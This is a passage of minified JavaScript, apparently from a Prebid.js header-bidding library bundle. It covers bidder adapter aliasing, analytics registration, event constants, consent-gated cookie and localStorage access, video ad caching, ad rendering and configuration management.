bidderCode not specified")},aliasBidAdapter(e,t,n){if(void 0===M[t]){const r=M[e];if(void 0===r){const n=[];L.forEach(r=>{if(r.bidders&&r.bidders.length){const i=r&&r.bidders;r&&i.includes(t)?F[t]=e:n.push(e)}}),n.forEach(e=>{(0,i.logError)('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")})}else try{let a;const d=function(e){const t=[];ee.videoAdapters.includes(e)&&t.push("video");o.mT.includes(e)&&t.push("native");return t}(e);if(r.constructor.prototype!==Object.prototype)a=new r.constructor,a.setBidderCode(t);else{const{useBaseGvlid:o=!1}=n||{},d=r.getSpec(),c=o?d.gvlid:n?.gvlid;null==c&&null!=d.gvlid&&(0,i.logWarn)(`Alias '${t}' will NOT re-use the GVL ID of the original adapter ('${d.code}', gvlid: ${d.gvlid}). Functionality that requires TCF consent may not work as expected.`);const l=n&&n.skipPbsAliasing;a=(0,s.xb)(Object.assign({},d,{code:t,gvlid:c,skipPbsAliasing:l})),F[t]=e}ee.registerBidAdapter(a,t,{supportedMediaTypes:d})}catch(t){(0,i.logError)(e+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else(0,i.logMessage)('alias name "'+t+'" has been already specified.')},resolveAlias(e){let t,n=e;for(;F[n]&&(!t||!t.has(n));)n=F[n],(t=t||new Set).add(n);return n},registerAnalyticsAdapter(e){let{adapter:t,code:n,gvlid:r}=e;t&&n?"function"==typeof t.enableAnalytics?(t.code=n,G[n]={adapter:t,gvlid:r},S.o2.register(U.Tn,n,r)):(0,i.logError)(`Prebid Error: Analytics adaptor error for analytics "${n}"\n        analytics adapter must implement an enableAnalytics() function`):(0,i.logError)("Prebid Error: analyticsAdapter or analyticsCode not specified")},enableAnalytics(e){(0,r.cy)(e)||(e=[e]),e.forEach(e=>{const t=G[e.provider];t&&t.adapter?P.isAllowed(_.mo,z(U.Tn,e.provider,{[$.TQ]:e}))&&t.adapter.enableAnalytics(e):(0,i.logError)(`Prebid Error: no analytics adapter found in registry for '${e.provider}'.`)})},getBidAdapter:e=>M[e],getAnalyticsAdapter:e=>G[e],callTimedOutBidders(e,t,n){t=t.map(t=>(t.params=(0,i.getUserConfiguredParams)(e,t.adUnitCode,t.bidder),t.timeout=n,t)),t=(0,i.groupBy)(t,"bidder"),Object.keys(t).forEach(e=>{re(e,"onTimeout",t[e])})},callBidWonBidder(e,t,n){t.params=(0,i.getUserConfiguredParams)(n,t.adUnitCode,t.bidder),v(t.adUnitCode,t.bidder),re(e,"onBidWon",t)},triggerBilling:(()=>{const e=new WeakSet;return t=>{e.has(t)||(e.add(t),((0,x.$T)(t.eventtrackers)[x.OA]?.[x.Ni]||[]).forEach(e=>i.internal.triggerPixel(e)),re(t.bidder,"onBidBillable",t))}})(),callSetTargetingBidder(e,t){re(e,"onSetTargeting",t)},callBidViewableBidder(e,t){re(e,"onBidViewable",t)},callBidderError(e,t,n){re(e,"onBidderError",{error:t,bidderRequest:n})},callAdRenderSucceededBidder(e,t){re(e,"onAdRenderSucceeded",t)},callOnInterventionBidder(e,t,n){re(e,"onIntervention",{bid:t,intervention:n})},callDataDeletionRequest:(0,c.A_)("sync",function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const r="onDataDeletionRequest";Object.keys(M).filter(e=>!F.hasOwnProperty(e)).forEach(e=>{const n=te(e,r);if(null!=n){const i=k.n.getBidsRequested().filter(t=>function(e){const t=new Set;for(;F.hasOwnProperty(e)&&!t.has(e);)t.add(e),e=F[e];return e}(t.bidderCode)===e);ne(e,r,...n,i,...t)}}),Object.entries(G).forEach(e=>{let[n,o]=e;const s=o?.adapter?.[r];if("function"==typeof s)try{s.apply(o.adapter,t)}catch(e){(0,i.logError)(`error calling ${r} of ${n}`,e)}})})};function te(e,t){const n=M[e],r=n?.getSpec&&n.getSpec();if(r&&r[t]&&"function"==typeof r[t])return[r,r[t]]}function ne(e,t,n,r){try{(0,i.logInfo)(`Invoking ${e}.${t}`);for(var o=arguments.length,s=new Array(o>4?o-4:0),a=4;a<o;a++)s[a-4]=arguments[a];d.$W.runWithBidder(e,r.bind(n,...s))}catch(n){(0,i.logWarn)(`Error calling ${t} of ${e}`)}}function re(e,t,n){if(n?.source!==B.RW.SRC){const r=te(e,t);null!=r&&ne(e,t,...r,n)}}const ie=ee},1418:(e,t,n)=>{n.d(t,{IY:()=>E,M:()=>i,RW:()=>f,Tf:()=>p,UE:()=>d,Zh:()=>l,_B:()=>y,as:()=>s,cA:()=>a,h0:()=>m,iD:()=>r,jO:()=>h,nl:()=>v,oA:()=>b,qY:()=>o,tl:()=>g,x5:()=>u,xS:()=>c});const r={PL_CODE:"code",PL_SIZE:"sizes",PL_BIDS:"bids",BD_BIDDER:"bidder",BD_ID:"paramsd",BD_PL_ID:"placementId",ADSERVER_TARGETING:"adserverTargeting",BD_SETTING_STANDARD:"standard"},i="fspb_debug",o={AUCTION_INIT:"auctionInit",AUCTION_TIMEOUT:"auctionTimeout",AUCTION_END:"auctionEnd",BID_ADJUSTMENT:"bidAdjustment",BID_TIMEOUT:"bidTimeout",BID_REQUESTED:"bidRequested",BID_RESPONSE:"bidResponse",BID_REJECTED:"bidRejected",NO_BID:"noBid",SEAT_NON_BID:"seatNonBid",BID_WON:"bidWon",BIDDER_DONE:"bidderDone",BIDDER_ERROR:"bidderError",SET_TARGETING:"setTargeting",BEFORE_REQUEST_BIDS:"beforeRequestBids",BEFORE_BIDDER_HTTP:"beforeBidderHttp",REQUEST_BIDS:"requestBids",ADD_AD_UNITS:"addAdUnits",AD_RENDER_FAILED:"adRenderFailed",AD_RENDER_SUCCEEDED:"adRenderSucceeded",TCF2_ENFORCEMENT:"tcf2Enforcement",AUCTION_DEBUG:"auctionDebug",BID_VIEWABLE:"bidViewable",STALE_RENDER:"staleRender",EXPIRED_RENDER:"expiredRender",BILLABLE_EVENT:"billableEvent",BID_ACCEPTED:"bidAccepted",RUN_PAAPI_AUCTION:"paapiRunAuction",PBS_ANALYTICS:"pbsAnalytics",PAAPI_BID:"paapiBid",PAAPI_NO_BID:"paapiNoBid",PAAPI_ERROR:"paapiError",BEFORE_PBS_HTTP:"beforePBSHttp",BROWSI_INIT:"browsiInit",BROWSI_DATA:"browsiData",BROWSER_INTERVENTION:"browserIntervention"},s={PREVENT_WRITING_ON_MAIN_DOCUMENT:"preventWritingOnMainDocument",NO_AD:"noAd",EXCEPTION:"exception",CANNOT_FIND_AD:"cannotFindAd",MISSING_DOC_OR_ADID:"missingDocOrAdid"},a={bidWon:"adUnitCode"},d={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},c={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",SOURCE:"hb_source",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_ID:"hb_cache_id",CACHE_HOST:"hb_cache_host",ADOMAIN:"hb_adomain",ACAT:"hb_acat",CRID:"hb_crid",DSP:"hb_dsp",VERSION:"hb_ver"},l={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_HOST:"hb_cache_host",VERSION:"hb_ver"},u={title:"hb_native_title",body:"hb_native_body",body2:"hb_native_body2",privacyLink:"hb_native_privacy",privacyIcon:"hb_native_privicon",sponsoredBy:"hb_native_brand",image:"hb_native_image",icon:"hb_native_icon",clickUrl:"hb_native_linkurl",displayUrl:"hb_native_displayurl",cta:"hb_native_cta",rating:"hb_native_rating",address:"hb_native_address",downloads:"hb_native_downloads",likes:"hb_native_likes",phone:"hb_native_phone",price:"hb_native_price",salePrice:"hb_native_saleprice",rendererUrl:"hb_renderer_url",adTemplate:"hb_adTemplate"},f={SRC:"s2s",DEFAULT_ENDPOINT:"https://prebid.adnxs.com/pbs/v1/openrtb2/auction",SYNCED_BIDDERS_KEY:"pbjsSyncs"},g={BID_TARGETING_SET:"targetingSet",RENDERED:"rendered",BID_REJECTED:"bidRejected"},p={INVALID:"Bid has missing or invalid properties",INVALID_REQUEST_ID:"Invalid request ID",BIDDER_DISALLOWED:"Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes",FLOOR_NOT_MET:"Bid does not meet price floor",CANNOT_CONVERT_CURRENCY:"Unable to convert currency",DSA_REQUIRED:"Bid does not provide required DSA transparency info",DSA_MISMATCH:"Bid indicates inappropriate DSA rendering method",PRICE_TOO_HIGH:"Bid price exceeds maximum value"},m={body:"desc",body2:"desc2",sponsoredBy:"sponsored",cta:"ctatext",rating:"rating",address:"address",downloads:"downloads",likes:"likes",phone:"phone",price:"price",salePrice:"saleprice",displayUrl:"displayurl"},h={sponsored:1,desc:2,rating:3,likes:4,downloads:5,price:6,saleprice:7,phone:8,address:9,desc2:10,displayurl:11,ctatext:12},b={ICON:1,MAIN:3},y=["privacyIcon","clickUrl","adTemplate","rendererUrl","type"],v={REQUEST:"Prebid Request",RESPONSE:"Prebid Response",NATIVE:"Prebid Native",EVENT:"Prebid Event",INTERVENTION:"Prebid Intervention"},E="__pb_locator__"},1443:(e,t,n)=>{n.d(t,{CK:()=>y,X0:()=>p,d_:()=>v,le:()=>h,p6:()=>A,qk:()=>g,s0:()=>m,vM:()=>b});var r=n(466),i=n(7156),o=n(736),s=n(3202),a=n(5291),d=n(5808),c=n(1933),l=n(2592),u=n(1409),f=n(7610);const g="html5",p="cookie";let m=[];function h(){let{moduleName:e,moduleType:t,advertiseKeys:n=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isAllowed:i=s.io}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};function l(r,s,l,g){let p=e;const m=c.$W.getCurrentBidder();m&&t===o.tW&&u.Ay.aliasRegistry[m]===e&&(p=m);const h={[a.Zw]:s,[a.OI]:g};n&&null!=l&&(h[a.Ez]=l);return r({valid:i(d.Ue,(0,f.s)(t,p,h))})}function h(e,t,n,r,i){if(!i||"function"!=typeof i)return l(e,t,n,r);m.push(function(){let o=l(e,t,n,r);i(o)})}function b(e){const t=e.charAt(0).toUpperCase()+e.substring(1),n=()=>window[e],i=function(t){return h(function(t){if(t&&t.valid)try{return!!n()}catch(t){(0,r.logError)(`${e} api disabled`)}return!1},g,null,!1,t)};return{[`has${t}`]:i,[`${e}IsEnabled`]:e=>h(function(e){if(e&&e.valid)try{return n().setItem("prebid.cookieTest","1"),"1"===n().getItem("prebid.cookieTest")}catch(e){}finally{try{n().removeItem("prebid.cookieTest")}catch(e){}}return!1},g,null,!1,e),[`setDataIn${t}`]:(e,t,r)=>h(function(r){r&&r.valid&&i()&&n().setItem(e,t)},g,e,!0,r),[`getDataFrom${t}`]:(e,t)=>h(function(t){return t&&t.valid&&i()?n().getItem(e):null},g,e,!1,t),[`removeDataFrom${t}`]:(e,t)=>h(function(t){t&&t.valid&&i()&&n().removeItem(e)},g,e,!0,t)}}return{setCookie:function(e,t,n,r,i,o){return h(function(o){if(o&&o.valid){const o=i&&""!==i?` ;domain=${encodeURIComponent(i)}`:"",s=n&&""!==n?` ;expires=${n}`:"",a="none"===r?.toLowerCase()?"; Secure":"";document.cookie=`${e}=${encodeURIComponent(t)}${s}; path=/${o}${r?`; SameSite=${r}`:""}${a}`}},p,e,!0,o)},getCookie:function(e,t){return h(function(t){if(t&&t.valid){let t=window.document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]*)\\s*(;|$)");return t?decodeURIComponent(t[2]):null}return null},p,e,!1,t)},cookiesAreEnabled:function(e){return h(function(e){return!(!e||!e.valid)&&((0,r.checkCookieSupport)()&&v())},p,null,!1,e)},...b("localStorage"),...b("sessionStorage"),findSimilarCookies:function(e,t){return h(function(t){if(t&&t.valid){const t=[];if((0,r.hasDeviceAccess)()){const n=document.cookie.split(";");for(;n.length;){const r=n.pop();let i=r.indexOf("=");i=i<0?r.length:i;decodeURIComponent(r.slice(0,i).replace(/^\s+/,"")).indexOf(e)>=0&&t.push(decodeURIComponent(r.slice(i+1)))}}return t}},p,e,!1,t)}}}function b(){let{moduleType:e,moduleName:t,bidderCode:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(){throw new Error("Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName")}return n?((e&&e!==o.tW||t)&&r(),e=o.tW,t=n):t&&e||r(),h({moduleType:e,moduleName:t})}function y(e){return h({moduleName:e,moduleType:o.tp})}const v=(()=>{const e=y("storage");return(0,r.memoize)(function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;const i=new Date((0,r.timestamp)()+1e4).toUTCString(),o=`_rdc${Date.now()}`,s="writeable";n.setCookie(o,s,i,"Lax",t);return n.getCookie(o)===s&&(n.setCookie(o,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,t),!0)})})();function E(){if(!(0,r.hasDeviceAccess)())return{allow:!1}}(0,s.qB)(d.Ue,"deviceAccess config",E),(0,s.qB)(d.yg,"deviceAccess config",E),(0,s.qB)(d.Ue,"bidderSettings.*.storageAllowed",function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.u;if(e[a.Dk]!==o.tW)return;let n=t.get(e[a.q7],"storageAllowed");if(n&&!0!==n){const t=e[a.Zw];n=Array.isArray(n)?n.some(e=>e===t):n===t}else n=!!n;return n?void 0:{allow:n}});const A=(0,l.A_)("sync",(e,t)=>{})},1640:(e,t,n)=>{n.d(t,{Sb:()=>l,X5:()=>b,kh:()=>d});var r=n(2201),i=n(1933),o=n(3006),s=n(466),a=n(1186);const d=new Map;function c(e){return e.vastXml?e.vastXml:(t=e.vastUrl,n=e.vastImpUrl,`<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA[${t}]]></VASTAdTagURI>\n        ${(n=n&&(Array.isArray(n)?n:[n]))?n.map(e=>`<Impression><![CDATA[${e}]]></Impression>`).join(""):""}\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>`);var t,n}const l=e=>{const t=c(e),n=URL.createObjectURL(new Blob([t],{type:"text/xml"}));u(e,n),d.set(e.videoCacheKey,n)},u=(e,t,n)=>{e.videoCacheKey=n||(0,s.generateUUID)(),e.vastUrl||(e.vastUrl=t)},f={store:function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.g4;const s={puts:e.map(e=>function(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=c(e),r=t.getAuction(e),s={type:"xml",value:n,ttlseconds:Number(e.ttl)+15};return i.$W.getConfig("cache.vasttrack")&&(s.bidder=e.bidder,s.bidid=e.requestId,s.aid=e.auctionId),null!=r&&(s.timestamp=r.getAuctionStart()),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(s.key=e.customCacheKey),s}(e))};n(i.$W.getConfig("cache.timeout"))(i.$W.getConfig("cache.url"),function(e){return{success:function(t){let n;try{n=JSON.parse(t).responses}catch(t){return void e(t,[])}n?e(null,n):e(new Error("The cache server didn't respond with a responses property."),[])},error:function(t,n){e(new Error(`Error storing video ad in the cache: ${t}: ${JSON.stringify(n)}`),[])}}}(t),JSON.stringify(s),{contentType:"text/plain",withCredentials:!0})}};function g(e){const t=e.map(e=>e.bidResponse);f.store(t,function(n,r){var o;n?(o=n,(0,s.logError)(`Failed to save to the video cache: ${o}. Video bids will be discarded:`,t)):e.length!==r.length?(0,s.logError)(`expected ${e.length} cache IDs, got ${r.length} instead`):r.forEach((t,n)=>{const{auctionInstance:r,bidResponse:o,afterBidAdded:d}=e[n];var c;""===t.uuid?(0,s.logWarn)("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."):(u(o,(c=t.uuid,`${i.$W.getConfig("cache.url")}?uuid=${c}`),t.uuid),(0,a.v8)(r,o),d())})})}let p,m,h;i.$W.getConfig("cache",e=>{let{cache:t}=e;p="number"==typeof t.batchSize&&t.batchSize>0?t.batchSize:1,m="number"==typeof t.batchTimeout&&t.batchTimeout>0?t.batchTimeout:0,t.useLocal&&!h&&(h=o.n.onExpiry(e=>{e.getBidsReceived().forEach(e=>{const t=d.get(e.videoCacheKey);t&&t.startsWith("blob")&&URL.revokeObjectURL(t),d.delete(e.videoCacheKey)})}))});const b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:setTimeout,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:g,n=[[]],r=!1;const i=e=>e();return function(o,s,a){const d=m>0?e:i;n[n.length-1].length>=p&&n.push([]),n[n.length-1].push({auctionInstance:o,bidResponse:s,afterBidAdded:a}),r||(r=!0,d(()=>{n.forEach(t),n=[[]],r=!1},m))}}()},1748:(e,t,n)=>{n.d(t,{E:()=>a,m:()=>s});var r=n(765);const i=(0,r.uP)()?window:{},o=i[(0,r.k)()]=i[(0,r.k)()]||{};function s(){return o}function a(e){o.installedModules.push(e)}o.cmd=o.cmd||[],o.que=o.que||[],o.installedModules=o.installedModules||[],i===window&&(i._pbjsGlobals=i._pbjsGlobals||[],i._pbjsGlobals.push((0,r.k)()))},1780:(e,t,n)=>{n.d(t,{S:()=>s});var r=n(466),i=n(1443);const o=(0,i.CK)("fpdEnrichment"),s=(0,r.memoize)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.host;if(!o.cookiesAreEnabled())return e;const t=e.split(".");if(2===t.length)return e;let n,r,s=-2;do{n=t.slice(s).join("."),(0,i.d_)(n,o)?r=!1:(s+=-1,r=Math.abs(s)<=t.length)}while(r);return n})},1833:(e,t,n)=>{n.d(t,{Dy:()=>i,O$:()=>s,i8:()=>o});var r=n(466);const i=["dooh","app","site"];function o(e){return function(t){return i.reduce((n,i)=>(s(t,i)&&(null!=n?((0,r.logWarn)(`${e} specifies both '${n}' and '${i}'; dropping the latter.`),delete t[i]):n=i),n),null),t}}function s(e,t){return null!=e[t]&&Object.keys(e[t]).length>0}},1852:(e,t,n)=>{n.d(t,{$A:()=>I,BS:()=>P,Hh:()=>W,Pk:()=>N,Uc:()=>B,XO:()=>M,_0:()=>D,bw:()=>_,n6:()=>C,qn:()=>$,vB:()=>j,vW:()=>R,vd:()=>U});var r=n(466),i=n(8014),o=n(1418),s=n(1933),a=n(7464),d=n(9794),c=n(3006),l=n(5144),u=n(2592),f=n(356),g=n(3064),p=n(1409),m=n(7841),h=n(869),b=n(2122);const{AD_RENDER_FAILED:y,AD_RENDER_SUCCEEDED:v,STALE_RENDER:E,BID_WON:A,EXPIRED_RENDER:w}=o.qY,{EXCEPTION:T}=o.as,I=(0,u.A_)("sync",function(e){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:g.U9.resolve()).then(t=>t??c.n.findBidByAdId(e)).catch(()=>{})}),C=(0,u.A_)("sync",function(e){((0,b.$T)(e.eventtrackers)[b.RO]?.[b.Ni]||[]).forEach(e=>(0,r.triggerPixel)(e)),i.emit(A,e),c.n.addWinningBid(e)});function S(e){let{reason:t,message:n,bid:o,id:s}=e;const a={reason:t,message:n};o&&(a.bid=o,a.adId=o.adId),s&&(a.adId=s),(0,r.logError)(`Error rendering ad (id: ${s}): ${n}`),i.emit(y,a)}function O(e){let{doc:t,bid:n,id:r}=e;const o={doc:t,bid:n,adId:r};p.Ay.callAdRenderSucceededBidder(n.adapterCode||n.bidder,n),i.emit(v,o)}function B(e,t){switch(e.event){case o.qY.AD_RENDER_FAILED:S({bid:t,id:t.adId,reason:e.info.reason,message:e.info.message});break;case o.qY.AD_RENDER_SUCCEEDED:O({doc:null,bid:t,id:t.adId});break;case o.qY.BROWSER_INTERVENTION:!function(e){const{bid:t,intervention:n}=e;p.Ay.callOnInterventionBidder(t.adapterCode||t.bidder,t,n),i.emit(o.qY.BROWSER_INTERVENTION,e)}({bid:t,adId:t.adId,intervention:e.intervention});break;default:(0,r.logError)(`Received event request for unsupported event: '${e.event}' (adId: '${t.adId}')`)}}function R(e,t,n){let{resizeFn:r,fireTrackers:i=f.vO}=n;if("resizeNativeHeight"===e.action)r(e.width,e.height);else i(e,t)}const k={[o.nl.EVENT]:B};k[o.nl.NATIVE]=R;const U=(0,u.A_)("sync",function(e,t){const{ad:n,adUrl:i,cpm:o,originalCpm:s,width:a,height:d,instl:c}=e,l={AUCTION_PRICE:s||o,CLICKTHROUGH:t?.clickUrl||""};return{ad:(0,r.replaceMacros)(n,l),adUrl:(0,r.replaceMacros)(i,l),width:a,height:d,instl:c}}),D=(0,u.A_)("sync",function(e){let{renderFn:t,resizeFn:n,bidResponse:i,options:s,doc:a,isMainDocument:c=a===document&&!(0,r.inIframe)()}=e;const l=i.mediaType===d.G_;if(c||l)return void S({reason:o.as.PREVENT_WRITING_ON_MAIN_DOCUMENT,message:l?"Cannot render video ad without a renderer":"renderAd was prevented from writing to the main document.",bid:i,id:i.adId});const u=U(i,s);t(Object.assign({adId:i.adId},u));const{width:f,height:g}=u;null!=(f??g)&&n(f,g)});function _(e){let{renderFn:t,resizeFn:n,adId:a,options:d,bidResponse:c,doc:l}=e;W(c,()=>{if(null!=c){if((c.status!==o.tl.RENDERED||((0,r.logWarn)(`Ad id ${a} has been rendered before`),i.emit(E,c),!s.$W.getConfig("auctionOptions")?.suppressStaleRender))&&(h.uW.isBidNotExpired(c)||((0,r.logWarn)(`Ad id ${a} has been expired`),i.emit(w,c),!s.$W.getConfig("auctionOptions")?.suppressExpiredRender)))try{D({renderFn:t,resizeFn:n,bidResponse:c,options:d,doc:l})}catch(e){S({reason:o.as.EXCEPTION,message:e.message,id:a,bid:c})}}else S({reason:o.as.CANNOT_FIND_AD,message:`Cannot find ad '${a}'`,id:a})})}function $(e){const t=(0,m.BO)(e.metrics);t.checkpoint("bidRender"),t.timeBetween("bidWon","bidRender","render.deferred"),t.timeBetween("auctionEnd","bidRender","render.pending"),t.timeBetween("requestBids","bidRender","render.e2e"),e.status=o.tl.RENDERED}D.before(function(e,t){const{bidResponse:n,doc:r}=t;(0,a.J7)(n.renderer)?((0,a.Pg)(n.renderer,n,r),O({doc:r,bid:n,id:n.adId}),e.bail()):e(t)},100);const q=new WeakMap,x=new WeakSet;function W(e,t){null!=e?(q.set(e,t),e.deferRendering||j(e),N(e)):t()}function N(e){x.has(e)||(x.add(e),C(e))}function j(e){const t=q.get(e);t&&(t(),$(e),q.delete(e))}function P(e,t,n){let i;function s(e,n){S(Object.assign({id:t,bid:i},{reason:e,message:n}))}function a(t,n){const r=e.defaultView?.frameElement;r&&(t&&(r.width=t,r.style.width&&(r.style.width=`${t}px`)),n&&(r.height=n,r.style.height&&(r.style.height=`${n}px`)))}const d=(c={resizeFn:a},function(e,t,n){k.hasOwnProperty(e)&&k[e](t,n,c)});var c;function u(e){return new g.U9(t=>{"loading"===e.readyState?e.addEventListener("DOMContentLoaded",t):t()})}function f(t){g.U9.all([(0,l.HH)(i),u(e)]).then(n=>{let[o]=n;return o(t,{sendMessage:(e,t)=>d(e,t,i),mkFrame:r.createIframe},e.defaultView)}).then(()=>O({doc:e,bid:i,id:i.adId}),e=>{s(e?.reason||o.as.EXCEPTION,e?.message),e?.stack&&(0,r.logError)(e)});const n=document.createComment(`Creative ${i.creativeId} served by ${i.bidder} Prebid.js Header Bidding`);(0,r.insertElement)(n,e,"html")}try{t&&e?I(t).then(r=>{i=r,_({renderFn:f,resizeFn:a,adId:t,options:{clickUrl:n?.clickThrough},bidResponse:r,doc:e})}):s(o.as.MISSING_DOC_OR_ADID,"missing "+(t?"doc":"adId"))}catch(e){s(T,e.message)}}function M(){if(!window.frames[o.IY])if(document.body){const e=(0,r.createInvisibleIframe)();e.name=o.IY,document.body.appendChild(e)}else window.requestAnimationFrame(M)}},1933:(e,t,n)=>{n.d(t,{$W:()=>m,Ov:()=>l});var r=n(1124),i=n(466),o=n(6665),s=n(8928),a=n(1418);const d="TRUE"===(0,i.getParameterByName)(a.M).toUpperCase(),c={},l="random",u={};u[l]=!0,u.fixed=!0;const f=l,g={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"};function p(e){const t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1]?{priceGranularity:g.MEDIUM,customPriceBucket:{},mediaTypePriceGranularity:{},bidderSequence:f,auctionOptions:{}}:{};function n(e){return t[e]}function s(n,r){t.hasOwnProperty(n)||Object.defineProperty(e,n,{enumerable:!0}),t[n]=r}const a={publisherDomain:{set(e){null!=e&&(0,i.logWarn)("publisherDomain is deprecated and has no effect since v7 - use pageUrl instead"),s("publisherDomain",e)}},priceGranularity:{set(e){c(e)&&("string"==typeof e?s("priceGranularity",d(e)?e:g.MEDIUM):(0,o.Qd)(e)&&(s("customPriceBucket",e),s("priceGranularity",g.CUSTOM),(0,i.logMessage)("Using custom price granularity")))}},customPriceBucket:{},mediaTypePriceGranularity:{set(e){null!=e&&s("mediaTypePriceGranularity",Object.keys(e).reduce((t,r)=>(c(e[r])?"string"==typeof e?t[r]=d(e[r])?e[r]:n("priceGranularity"):(0,o.Qd)(e)&&(t[r]=e[r],(0,i.logMessage)(`Using custom price granularity for ${r}`)):(0,i.logWarn)(`Invalid price granularity for media type: ${r}`),t),{}))}},bidderSequence:{set(e){u[e]?s("bidderSequence",e):(0,i.logWarn)(`Invalid order: ${e}. Bidder Sequence was not set.`)}},auctionOptions:{set(e){(function(e){if(!(0,o.Qd)(e))return(0,i.logWarn)("Auction Options must be an object"),!1;for(const t of Object.keys(e)){if("secondaryBidders"!==t&&"suppressStaleRender"!==t&&"suppressExpiredRender"!==t)return(0,i.logWarn)(`Auction Options given an incorrect param: ${t}`),!1;if("secondaryBidders"===t){if(!(0,o.cy)(e[t]))return(0,i.logWarn)(`Auction Options ${t} must be of type Array`),!1;if(!e[t].every(o.O8))return(0,i.logWarn)(`Auction Options ${t} must be only string`),!1}else if(("suppressStaleRender"===t||"suppressExpiredRender"===t)&&!(0,o.Lm)(e[t]))return(0,i.logWarn)(`Auction Options ${t} must be of type boolean`),!1}return!0})(e)&&s("auctionOptions",e)}}};return Object.defineProperties(e,Object.fromEntries(Object.entries(a).map(e=>{let[r,i]=e;return[r,Object.assign({get:n.bind(null,r),set:s.bind(null,r),enumerable:t.hasOwnProperty(r),configurable:!t.hasOwnProperty(r)},i)]}))),e;function d(e){return Object.keys(g).find(t=>e===g[t])}function c(e){if(!e)return(0,i.logError)("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if("string"==typeof e)d(e)||(0,i.logWarn)("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if((0,o.Qd)(e)&&!(0,r.q)(e))return(0,i.logError)("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}}const m=function(){const e=[];let t,n,r,a=null;function l(){t={};const e=p({debug:d,bidderTimeout:3e3,enableSendAllBids:true,useBidCache:false,deviceAccess:true,disableAjaxTimeout:false,maxNestedIframes:10,maxBid:5e3,userSync:{topics:c}});n&&v(Object.keys(n).reduce((t,r)=>(n[r]!==e[r]&&(t[r]=e[r]||{}),t),{})),n=e,r={}}function u(){if(a&&r&&(0,o.Qd)(r[a])){const e=r[a],t=new Set([...Object.keys(n),...Object.keys(e)]),s={};for(const r of t){const t=n[r],a=e[r];s[r]=void 0===a?t:void 0===t?a:(0,o.Qd)(a)?(0,i.mergeDeep)({},t,a):a}return s}return{...n}}const[f,g]=[u,function(){const e=u();return Object.defineProperty(e,"ortb2",{get:function(){throw new Error("invalid access to 'orbt2' config - use request parameters instead")}}),e}].map(e=>function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){const t=arguments.length<=0?void 0:arguments[0];return t?(0,s.A)(e(),t):u()}return y(...arguments)}),[m,h]=[g,f].map(e=>function(){let t=e(...arguments);return t&&"object"==typeof t&&(t=(0,o.Go)(t)),t});function b(e){if(!(0,o.Qd)(e))return void(0,i.logError)("setConfig options must be an object");const r=Object.keys(e),s={};r.forEach(r=>{let a=e[r];(0,o.Qd)(t[r])&&(0,o.Qd)(a)&&(a=Object.assign({},t[r],a));try{s[r]=n[r]=a}catch(e){(0,i.logWarn)(`Cannot set config for property ${r} : `,e)}}),v(s)}function y(t,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=n;if("string"!=typeof t&&(o=t,t="*",r=n||{}),"function"!=typeof o)return void(0,i.logError)("listener must be a function");const s={topic:t,callback:o};return e.push(s),r.init&&o("*"===t?g():{[t]:g(t)}),function(){e.splice(e.indexOf(s),1)}}function v(t){const n=Object.keys(t);e.filter(e=>n.includes(e.topic)).forEach(e=>{e.callback({[e.topic]:t[e.topic]})}),e.filter(e=>"*"===e.topic).forEach(e=>e.callback(t))}function E(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];try{!function(e){if(!(0,o.Qd)(e))throw new Error("setBidderConfig bidder options must be an object");if(!Array.isArray(e.bidders)||!e.bidders.length)throw new Error("setBidderConfig bidder options must contain a bidders list with at least 1 bidder");if(!(0,o.Qd)(e.config))throw new Error("setBidderConfig bidder options must contain a config object")}(e),e.bidders.forEach(n=>{r[n]||(r[n]=p({},!1)),Object.keys(e.config).forEach(s=>{const a=e.config[s],d=r[n][s];if((0,o.Qd)(a)&&(null==d||(0,o.Qd)(d))){const e=t?i.mergeDeep:Object.assign;r[n][s]=e({},d||{},a)}else r[n][s]=a})})}catch(e){(0,i.logError)(e)}}function A(e,t){a=e;try{return t()}finally{w()}}function w(){a=null}return l(),{getCurrentBidder:function(){return 